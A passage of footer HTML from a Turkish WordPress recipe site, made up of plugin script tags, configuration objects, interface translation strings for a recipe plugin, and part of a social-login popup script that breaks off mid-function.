/*  */</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script> <script type="text/javascript" src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script id="wp_slimstat-js-extra" type="litespeed/javascript">var SlimStatParams={"ajaxurl":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoxNjoiNzQsNDMxLDM4MjksNDExMiI7czoxMDoiY29udGVudF9pZCI7aToyOTk5OTtzOjY6ImF1dGhvciI7czo1OiJIaWxhbCI7fQ--.47b872cb77f1983ef3ea2e4813663b25"}</script> <script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.0.10.2/wp-slimstat.min.js" id="wp_slimstat-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script id="um_common-js-extra" type="litespeed/javascript">var um_common_variables={"locale":"tr_TR"};var um_common_variables={"locale":"tr_TR"}</script> <script id="um_frontend_common-js-extra" type="litespeed/javascript">var um_frontend_common_variables=[]</script> <script id="um_scripts-js-extra" type="litespeed/javascript">var um_scripts={"max_upload_size":"3221225472","nonce":"c04b575795"}</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script id="jetpack-stats-js-after" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"186248845\",\"post\":\"29999\",\"tz\":\"3\",\"srv\":\"1001yemektarifi.com\",\"j\":\"1:14.1\"}")]);_stq.push(["clickTrackerInit","186248845","29999"])</script> <script type="litespeed/javascript" data-src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.8.3&#039;=&#039;async" id="remote_sdk-js"></script> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"endpoints":{"analytics":"https:\/\/1001yemektarifi.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":!0,"template_color_comment_rating":"#e7d711","instruction_media_toggle_default":"on","video_force_ratio":!0,"analytics_enabled":!1,"print_new_tab":!0},"post_id":"29999","home_url":"https:\/\/1001yemektarifi.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","nonce":"2999b04b9b","api_nonce":"ec99b7dee1","translations":{"Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Shopping List":"Al\u0131\u015fveri\u015f Listesi","Print":"Print","Print Collection":"Koleksiyonu Yazd\u0131r","Print Recipes":"Tarifleri Yazd\u0131r","Hide Nutrition Facts":"Besin De\u011ferlerini Gizle","Show Nutrition Facts":"Besin De\u011ferlerini G\u00f6ster","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Koleksiyonlar\u0131ma Kaydet","None":"Yok","Blue":"Mavi","Red":"K\u0131rm\u0131z\u0131","Green":"Ye\u015fil","Yellow":"Sar\u0131","Note":"Not","Color":"Renk","Name":"\u0130sim","Ingredients":"Malzemeler","cup":"cup","olive oil":"zeytin ya\u011f\u0131","Add Ingredient":"Malzeme Ekle","Edit Ingredients":"Malzemeleri D\u00fczenle","Text":"Metin","Nutrition Facts (per serving)":"Besin De\u011ferleri (porsiyon ba\u015f\u0131na)","Add Column":"S\u00fctun Ekle","Edit Columns":"S\u00fctunlar\u0131 D\u00fczenle","Add Group":"Grup Ekle","Edit Groups":"Gruplar\u0131 D\u00fczenle","Add Item":"\u00d6\u011fe Ekle","Remove Items":"\u00d6\u011fe Kald\u0131r","Columns & Groups":"S\u00fctunlar ve Gruplar","Stop Removing Items":"\u00d6\u011fe \u00c7\u0131karma \u0130\u015flemini Bitir","Actions":"\u0130\u015flemler","Click to add:":"Click to add:","Drag and drop to add:":"Eklemek i\u00e7in s\u00fcr\u00fckle ve b\u0131rak:","Load more...":"Load more...","Search Recipes":"Tarif Ara","Search Ingredients":"Malzeme Ara","Add Custom Recipe":"\u00d6zel Tarif Ekle","Add Note":"Not Ekle","Add from Collection":"Koleksiyondan Ekle","Start typing to search...":"Aramak i\u00e7in yazmaya ba\u015fla...","Your Collections":"Koleksiyonlar\u0131n\u0131z","Editing User":"D\u00fczenleyen Kullan\u0131c\u0131","Cancel":"\u0130ptal","Go Back":"Geri D\u00f6n","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Bu malzeme i\u00e7in yeni bir miktar ayarla:","Set the number of servings":"Porsiyon say\u0131s\u0131n\u0131 ayarla","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Remove Item":"Remove Item","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Besin De\u011ferleri","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"\u015euradaki t\u00fcm \u00f6\u011feleri silmek istedi\u011finizden emin misiniz:","Stop Editing":"D\u00fczenleme \u0130\u015flemini Bitir","Recipe":"Tarif","Regenerate Shopping List":"Al\u0131\u015fveri\u015f Listesini Yeniden Olu\u015ftur","Print Shopping List":"Al\u0131\u015fveri\u015f Listesini Yazd\u0131r","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Save Shopping List":"Al\u0131\u015fveri\u015f Listesini Kaydet","Edit Shopping List":"Al\u0131\u015fveri\u015f Listesini D\u00fczenle","Generate Shopping List":"Al\u0131\u015fveri\u015f Listesi Olu\u015ftur","Remove All":"Remove All","Shopping List Options":"Al\u0131\u015fveri\u015f Listesi Se\u00e7enekleri","Include ingredient notes":"Malzeme notlar\u0131n\u0131 dahil et","Preferred Unit System":"Tercih Edilen Birim Sistemi","Deselect all":"T\u00fcm\u00fcn\u00fc se\u00e7ili olmaktan \u00e7\u0131kar","Select all":"T\u00fcm\u00fcn\u00fc se\u00e7","Collection":"Koleksiyon","Unnamed":"\u0130simsiz","remove":"remove","There are unsaved changes. Are you sure you want to leave this page?":"Kaydedilmemi\u015f de\u011fi\u015fiklikler var. Sayfadan \u00e7\u0131kmak istedi\u011finize emin misiniz?","Make sure to select some recipes for the shopping list first.":"Al\u0131\u015fveri\u015f listesi i\u00e7in ilk olarak tarif se\u00e7ti\u011finizden emin olun.","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Bu koleksiyon i\u00e7in yeni bir al\u0131\u015fveri\u015f listesi olu\u015fturmak istedi\u011finizden emin misiniz? Bu al\u0131\u015fveri\u015f listesine yaln\u0131zca payla\u015f\u0131m linki ile tekrar eri\u015febileceksiniz.","The shopping list could not be saved. Try again later.":"Al\u0131\u015fveri\u015f listesi kaydedilemedi. Bir s\u00fcre sonra tekrar deneyin.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Geri","Make sure to save the shopping list before printing.":"Yazd\u0131rmadan \u00f6nce al\u0131\u015fveri\u015f listesini kaydetti\u011finizden emin olun.","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Bu grubu ve i\u00e7indeki t\u00fcm \u00f6\u011feleri silmek istedi\u011finizden emin misiniz?","Your shopping list is empty.":"Al\u0131\u015fveri\u015f listeniz bo\u015f.","Group":"Grup","Add Collection":"Koleksiyon Ekle","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Koleksiyonlar\u0131 D\u00fczenle","Select a collection to add for this user":"Bu kullan\u0131c\u0131ya eklemek \u00fczere bir koleksiyon se\u00e7in","Add Saved Collection":"Kaydedilmi\u015f Koleksiyon Ekle","Duplicate":"Duplicate","Delete":"Delete","Recipes":"Tarifler","Nothing to add products to yet.":"Nothing to add products to yet.","In recipe":"In recipe","Product":"Product","Amount needed":"Amount needed","Change Product":"Change Product","A name is required for this saved nutrition ingredient.":"Bu kaydedilen besin \u00f6\u011fesi i\u00e7in bir isim gerekiyor.","Save a new Custom Ingredient":"Yeni bir \u00d6zel Malzeme kaydet","Amount":"Miktar","Unit":"Birim","Name (required)":"\u0130sim (gerekli)","Save for Later & Use":"Daha Sonra Kullanmak \u00dczere Kaydet","Use":"Kullan","Select a saved ingredient":"Kaydedilmi\u015f bir malzeme se\u00e7","Match this equation to get the correct amounts:":"Do\u011fru miktarlar\u0131 elde etmek i\u00e7in \u015fu denkleme uygun hale getir:","Cancel Calculation":"Hesaplamay\u0131 \u0130ptal Et","Go to Next Step":"Bir Sonraki Ad\u0131ma Ge\u00e7","Use These Values":"Bu De\u011ferleri Kullan","Nutrition Calculation":"Besin De\u011feri Hesaplama","n\/a":"ge\u00e7erli de\u011fil","Values of all the checked ingredients will be added together and":"Se\u00e7ili olan t\u00fcm malzemelere ait de\u011ferler toplanacakt\u0131r ve","divided by":"\u015funa b\u00f6l\u00fcnecektir:","the number of servings for this recipe.":"bu tarifin porsiyon adedi.","Values of all the checked ingredients will be added together.":"Se\u00e7ili olan t\u00fcm malzemelere ait de\u011ferler toplanacakt\u0131r.","API Ingredients":"API Malzemeleri","Custom Ingredients":"\u00d6zel Malzemeler","Recipe Nutrition Facts Preview":"Tarif Besin De\u011ferleri \u00d6n \u0130zlemesi","Changes to these values can be made after confirming with the blue button.":"Mavi d\u00fc\u011fme ile onay verildikten sonra bu de\u011ferlerde de\u011fi\u015fiklikler yap\u0131labilir.","Select or search for a saved ingredient":"Se\u00e7 veya kaydedilmi\u015f bir malzeme ara","No ingredients set for this recipe.":"Bu tarif i\u00e7in hi\u00e7bir malzeme belirlenmemi\u015f.","Used in Recipe":"Tarifte Kullan\u0131lan","Used for Calculation":"Hesaplamada Kullan\u0131lan","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved\/Custom":"Kaydedilmi\u015f\/\u00d6zel","no match found":"no match found","Units n\/a":"Birim yok","Find a match for:":"Find a match for:","Search":"Ara","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Results for":"Results for","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"De\u011fi\u015fiklikleri Kaydet","other recipe(s) affected":"etkilenen di\u011fer tarif(ler)","This can affect other recipes":"Bu di\u011fer tarifleri etkileyebilir","Edit Link":"Linki D\u00fczenle","Remove Link":"Linki Kald\u0131r","Are you sure you want to delete this link?":"Bu linki silmek istedi\u011finizden emin misiniz?","Set Affiliate Link":"Gelir Orta\u011f\u0131 Linki Olu\u015ftur","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"Bu \u00f6zelli\u011fin kullan\u0131labildi\u011fi versiyon:","You need to set up this feature on the WP Recipe Maker > Settings > Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker > Settings > Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"D\u00f6n\u00fc\u015ft\u00fcrme","Converted":"D\u00f6n\u00fc\u015ft\u00fcr\u00fclm\u00fc\u015f","Original":"Original","Convert All Automatically":"T\u00fcm\u00fcn\u00fc Otomatik D\u00f6n\u00fc\u015ft\u00fcr","Convert":"D\u00f6n\u00fc\u015ft\u00fcr","Keep Unit":"Birimi Koru","Automatically":"Otomatik Olarak","Weight Units":"A\u011f\u0131rl\u0131k Birimleri","Volume Units":"Hacim Birimleri","Convert...":"D\u00f6n\u00fc\u015ft\u00fcr...","Ingredient Link Type":"Malzeme Linki Tipi","Global: the same link will be used for every recipe with this ingredient":"Global: Bu malzemenin bulundu\u011fu t\u00fcm tariflerde ayn\u0131 link kullan\u0131lacakt\u0131r","Custom: these links will only affect the recipe below":"\u00d6zel: Bu linkler yaln\u0131zca a\u015fa\u011f\u0131daki tarif i\u00e7in ge\u00e7erli olacakt\u0131r","Use Global Links":"Global Linkler Kullan","Custom Links for this Recipe only":"Yaln\u0131zca bu Tarif i\u00e7in \u00d6zel Linkler kullan","Edit Global Links":"Global Linkleri D\u00fczenle","Affiliate Link":"Gelir Orta\u011f\u0131 Linki","No link set":"Link belirlenmemi\u015f","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Foto\u011fraf","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Global Malzeme Linklerinin D\u00fczenlenmesi","All fields are required.":"T\u00fcm alanlar gereklidir.","Something went wrong. Make sure this key does not exist yet.":"Bir \u015feyler ters gitti. Bu anahtar\u0131n \u015fu an mevcut olmad\u0131\u011f\u0131ndan emin olun.","Are you sure you want to close without saving changes?":"De\u011fi\u015fiklikleri kaydetmeden kapatmak istedi\u011finizden emin misiniz?","Editing Custom Field":"\u00d6zel Alan\u0131n D\u00fczenlenmesi","Creating new Custom Field":"Yeni \u00d6zel Alan Olu\u015fturmak","Type":"T\u00fcr","Key":"Anahtar","my-custom-field":"benim-ozel-alanim","My Custom Field":"Benim \u00d6zel Alan\u0131m","Save":"Kaydet","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"Bir etiket ve anahtar gerekli.","Editing Nutrient":"Besin \u00d6\u011fesinin D\u00fczenlenmesi","Creating new Nutrient":"Yeni Besin \u00d6\u011fesi Olu\u015fturmak","Custom":"\u00d6zel","Calculated":"Hesaplanm\u0131\u015f","my-custom-nutrient":"benim-ozel-besin-ogem","Label":"Etiket","My Custom Nutrient":"Benim \u00d6zel Besin \u00d6\u011fem","mg":"mg","Daily Need":"G\u00fcnl\u00fck Gereksinim","Calculation":"Hesaplama","Learn more":"Daha fazla bilgi","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Y\u00fckleniyor...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Sort:":"S\u0131rala:","Filter:":"Filtrele:","Edit Recipe Submission":"G\u00f6nderilen Tarifi d\u00fczenle","Approve Submission":"G\u00f6nderilen Tarifi onayla","Approve Submission & Add to new Post":"G\u00f6nderilen Tarifi onayla ve yeni yaz\u0131ya ekle","Delete Recipe Submission":"G\u00f6nderilen Tarifi sil","Are you sure you want to delete":"Silmek istedi\u011finizden emin misiniz","ID":"No","Date":"Tarih","User":"Kullan\u0131c\u0131","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Aktif","View and edit collections for this user":"Bu kullan\u0131c\u0131n\u0131n koleksiyonlar\u0131n\u0131 g\u00f6r\u00fcnt\u00fcle ve d\u00fczenle","User ID":"Kullan\u0131c\u0131 No","Display Name":"Display Name","Email":"E-posta","# Collections":"# Koleksiyon","Show All":"T\u00fcm\u00fcn\u00fc G\u00f6ster","Has Saved Collections":"Koleksiyon Kaydetti","Does not have Saved Collections":"Kay\u0131tl\u0131 Koleksiyonlara sahip de\u011fil","# Items in Inbox":"Gelen kutusundaki \u00f6\u011fe say\u0131s\u0131","# Items in Collections":"Koleksiyonlardaki \u00d6\u011fe Say\u0131s\u0131","Your Custom Fields":"\u00d6zel Alanlar\u0131n\u0131z","Custom Field":"\u00d6zel Alan","Custom Fields":"\u00d6zel Alanlar","Custom Nutrition Ingredient":"\u00d6zel Besin De\u011ferli Malzeme","Custom Nutrition":"\u00d6zel Besin De\u011feri","Custom Nutrient":"\u00d6zel Besin \u00d6\u011fesi","Custom Nutrients":"\u00d6zel Besin \u00d6\u011feleri","Features":"\u00d6zellikler","Saved Collection":"Kaydedilmi\u015f Koleksiyon","Saved Collections":"Kaydedilmi\u015f Koleksiyonlar","User Collection":"Kullan\u0131c\u0131 Koleksiyonu","User Collections":"Kullan\u0131c\u0131 Koleksiyonlar\u0131","Recipe Submissions":"G\u00f6nderilen Tarifler","Recipe Submission":"Tarif G\u00f6nderme","Edit Field":"Alan\u0131 d\u00fczenle","Delete Field":"Alan\u0131 Sil","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Kaydedilmi\u015f Koleksiyonu D\u00fczenle","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Kaydedilmi\u015f Koleksiyonun Kopyas\u0131n\u0131 Al","Delete Saved Collection":"Kaydedilmi\u015f Koleksiyonu Sil","Description":"Description","Default":"Varsay\u0131lan","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"\u00d6\u011fe Say\u0131s\u0131"}}</script> <script id="wprmp-public-js-extra" type="litespeed/javascript">var wprmp_public={"endpoints":{"private_notes":"https:\/\/1001yemektarifi.com\/wp-json\/wp-recipe-maker\/v1\/private-notes","collections":"https:\/\/1001yemektarifi.com\/wp-json\/wp\/v2\/wprm_collection","collections_helper":"https:\/\/1001yemektarifi.com\/wp-json\/wp-recipe-maker\/v1\/recipe-collections"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":!0,"adjustable_servings_round_to_decimals":"2","unit_conversion_temperature_conversion":!1,"unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","fractions_enabled":!1,"fractions_use_mixed":!0,"fractions_use_symbols":!0,"fractions_max_denominator":"8","decimal_separator":"point","features_comment_ratings":!0,"features_user_ratings":!0,"user_ratings_thank_you_message":"Puan verdi\u011finiz i\u00e7in te\u015fekk\u00fcr ederiz!","user_ratings_force_comment":"3_star","user_ratings_force_comment_scroll_to":"","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":!1,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https:\/\/1001yemektarifi.com\/wp-content\/plugins\/wp-recipe-maker-premium\/assets\/sounds\/alarm.mp3","text":{"start_timer":"Zamanlay\u0131c\u0131y\u0131 \u00c7al\u0131\u015ft\u0131rmak i\u00e7in T\u0131klay\u0131n"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"max_file_size":3221225472,"text":{"image_size":"G\u00f6rsel dosyas\u0131 a\u015f\u0131r\u0131 b\u00fcy\u00fck"}},"collections":{"default":{"inbox":{"id":0,"name":"Tarif Defterim","nbrItems":0,"columns":[{"id":0,"name":"Tarifler"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]}},"user":[]}},"user":"0","add_to_collection":{"access":"everyone","behaviour":"inbox","placement":"top","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Tarif Defterim","user":[]}},"quick_access_shopping_list":{"access":"everyone"}}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script> <script id="um-messaging-js-extra" type="litespeed/javascript">var um_message_i18n={"no_chats_found":"Sohbet bulunmuyor"};var um_message_timezone={"string":"","offset":"3"};var um_messages={"can_read":"","interval":"30000"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="";window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,V=screenX<0?window.screen.width+screenX:screenX,left=parseInt(V+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
